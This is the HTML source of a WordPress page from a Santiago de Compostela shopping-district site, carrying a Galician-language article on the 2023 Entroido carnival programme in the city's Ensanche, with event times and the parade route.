.et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
</style>
<link rel='stylesheet' id='wptt_front-css' href='https://santiagocentro.gal/wp-content/plugins/wp-twitter-feeds/controller/../css/admin_style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://santiagocentro.gal/wp-content/themes/santiagocentro/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://santiagocentro.gal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santiagocentro.gal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/santiagocentro.gal\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santiagocentro.gal/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://santiagocentro.gal/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santiagocentro.gal/wp-json/wp/v2/posts/11268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santiagocentro.gal/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/" />
<link rel='shortlink' href='https://santiagocentro.gal/?p=11268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santiagocentro.gal/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantiagocentro.gal%2Fo-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santiagocentro.gal/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantiagocentro.gal%2Fo-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:64,2;" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://santiagocentro.gal/wp-content/uploads/2017/03/cropped-logo-sc-32x32.png" sizes="32x32" />
<link rel="icon" href="https://santiagocentro.gal/wp-content/uploads/2017/03/cropped-logo-sc-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santiagocentro.gal/wp-content/uploads/2017/03/cropped-logo-sc-180x180.png" />
<meta name="msapplication-TileImage" content="https://santiagocentro.gal/wp-content/uploads/2017/03/cropped-logo-sc-270x270.png" />
<link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://santiagocentro.gal/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1740416182" /><style id="et-critical-inline-css"></style>
</head>
<body class="post-template-default single single-post postid-11268 single-format-standard et_extra et_fixed_nav et_pb_gutters1 et_primary_nav_dropdown_animation_scaleInCenter et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
		
		<div id="top-encabezado">
			<div class="container clearfix">
				<a href="/" class="logo-portada"><img src="/wp-content/uploads/2017/03/logo-sc-web.png" ></a>		
				<ul >
					<li style="white-space:nowrap;">
						<a href="tel:+34981554295"><i class="fa fa-phone" aria-hidden="true"></i> <span class="telefono-contacto">981 554 295</span></a>
					</li>
					<li style="white-space:nowrap;">
						<a href="mailto:info@santiagocentro.gal"><i class="fa fa-envelope-o" aria-hidden="true"></i> <span class="email-contacto">info@santiagocentro.gal</span></a>
					</li>
				</ul>
				<ul class="redes-sociales">
					<li class="et-extra-social-icon facebook">
						<a href="https://www.facebook.com/SantiagoCentroAreaComercial/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook" target="_blank"></a>
					</li>
					<li class="et-extra-social-icon twitter">
						<a href="https://twitter.com/SCQ_Centro" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter" target="_blank"></a>
					</li>
					<li class="et-extra-social-icon instagram">
						<a href="https://www.instagram.com/scq_centro/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram" target="_blank"></a>
					</li>
				</ul>
				
<div class="lang_sel_list_horizontal wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul role="menu"><li class="icl-gl wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-gl wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag iclflag"
            src="https://santiagocentro.gal/wp-content/uploads/flags/gl.png"
            alt="Galego"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
			</div> <!-- .container -->
		</div>

		<!-- Header -->
		<header class="header centered">
			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="60">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
							<ul id="et-menu" class="nav"><li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://santiagocentro.gal/compras/">Compras</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://santiagocentro.gal/comerbeber/">Comer&#038;Beber</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://santiagocentro.gal/o-ensanche/">O ensanche</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://santiagocentro.gal/o-ensanche/">Coñécenos</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://santiagocentro.gal/o-ensanche/mobilidade/">Mobilidade</a></li>
	<li id="menu-item-5158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5158"><a href="https://santiagocentro.gal/o-ensanche/comunidade/">Comunidade</a></li>
	<li id="menu-item-6838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6838"><a href="https://santiagocentro.gal/o-ensanche/asi-eramos/">Así eramos</a></li>
</ul>
</li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3962"><a href="https://santiagocentro.gal/nos/">Santiago Centro</a>
<ul class="sub-menu">
	<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://santiagocentro.gal/nos/">Nós</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://santiagocentro.gal/nos/campanas/">Campañas</a></li>
</ul>
</li>
<li id="menu-item-8821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8821"><a href="https://santiagocentro.gal/innova/">Innova</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://santiagocentro.gal/actualidade/">Actualidade</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://santiagocentro.gal/inspirate/">Inspírate</a></li>
</ul>							<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Select Page</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-11268" class="module single-post-module post-11268 post type-post status-publish format-standard has-post-thumbnail hentry category-novas tag-carnaval tag-compostela tag-entroido tag-programa tag-santiago-2 et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">O Ensanche compostelán, protagonista na programación do Entroido 2023</h1>
								<div class="post-meta vcard">
									<p><span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://santiagocentro.gal/wp-content/uploads/2023/02/Entroido_SC-1080x640.jpg" alt="O Ensanche compostelán, protagonista na programación do Entroido 2023" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									
<p><em>O entroido volve con forza despois destes últimos anos de pandemia e Santiago recupera todas as súas tradicións, sobre todo ao redor do Meco e do desfile do martes de entroido. As rúas do Ensanche compostelán volven ser protagonistas dos festexos.</em></p>



<p>O domingo 19 haberá animación de rúa dende as 10.30 horas coa comparsa Os Conformistas de Conxo e cos Entroidos de Vilariño de Conso e Santiago de Arriba (Chantada). Pola tarde tomará o relevo a comparsa A Ruliña de Laraño, acompañada pola charanga Europa.</p>



<p>A cita central da xornada será o Festival Infantil de Disfraces que, como é habitual, se celebrará na Sala Capitol e no que poderá participar calquera neno ou nena menor de 14 anos, con entrada libre e inscrición previa (entre as 16.30 h e as 17.45 h). Haberá baile, sorteo de agasallos e concurso de disfraces en tres categorías: individual, parella ou grupo.</p>



<p><strong>Martes, desfile de Entroido</strong></p>



<p>O día grande do Entroido, o martes 21, arrincará co obradoiro de caretas peliqueiras que se celebrará no CSC Maruxa e Coralia de 10.00 a 14.00 horas.</p>



<p>Xa pola tarde, terá lugar o agardado <strong>desfile de Entroido</strong>, que partirá da avenida de Ferrol ás 17.30 horas e que percorrerá as rúas<strong> Frei Rosendo Salvado, praza Roxa, República do Salvador, Hórreo, Senra e avenida de Xoán Carlos I</strong>. Ao remate do percorrido, os participantes concentraranse na Sala Capitol, onde a partir das 20:00 horas terá lugar a presentación do espectáculo Entroidanzas, con Pesdelán, e, posteriormente, a entrega dos premios do desfile.</p>



<p><strong>Mércores</strong>, <strong>queima do Meco</strong></p>



<p>O mércores 22 de febreiro, Santiago despedirá o Entroido coa <strong>Queima do Meco na praza Roxa</strong>, despois do seu desfile dende a praza do Toural pola rúa Nova, rúa do Vilar, Senra, Doutor Teixeiro e República do Salvador. Todas as persoas que o desexen que deberán vestir rigoroso loito para a ocasión.</p>



<p><a href="https://santiagocentro.gal/wp-content/uploads/2023/02/ENTROIDO23_PROGRAMA-1.pdf"><strong><em>Podes descargar aquí o programa completo.</em></strong></a></p>



<p>Fonte: Concello de Santiago | santiagodecompotela.gal</p>
																	</div>
														</div>
														<div class="post-footer">
								<div class="social-icons ed-social-share-icons">
									<p class="share-title">Share:</p>
									
		
		
		
		
		
		
		
		<a href="http://www.facebook.com/sharer.php?u=https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/&#038;t=O%20Ensanche%20compostel%C3%A1n%2C%20protagonista%20na%20programaci%C3%B3n%20do%20Entroido%202023" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Facebook" data-network-name="facebook" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span>
			</a><a href="http://twitter.com/intent/tweet?text=O%20Ensanche%20compostel%C3%A1n%2C%20protagonista%20na%20programaci%C3%B3n%20do%20Entroido%202023%20https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Twitter" data-network-name="twitter" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span>
			</a><a href="https://plus.google.com/share?url=https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/&#038;t=O%20Ensanche%20compostel%C3%A1n%2C%20protagonista%20na%20programaci%C3%B3n%20do%20Entroido%202023" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Google +" data-network-name="googleplus" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-googleplus et-extra-icon-background-hover" ></span>
			</a><a href="https://www.tumblr.com/share?v=3&#038;u=https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/&#038;t=O%20Ensanche%20compostel%C3%A1n%2C%20protagonista%20na%20programaci%C3%B3n%20do%20Entroido%202023" class="social-share-link" title="Share &quot;O Ensanche compostelán, protagonista na programación do Entroido 2023&quot; via Tumblr" data-network-name="tumblr" data-share-title="O Ensanche compostelán, protagonista na programación do Entroido 2023" data-share-url="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/">
				<span class="et-extra-icon et-extra-icon-tumblr et-extra-icon-background-hover" ></span>
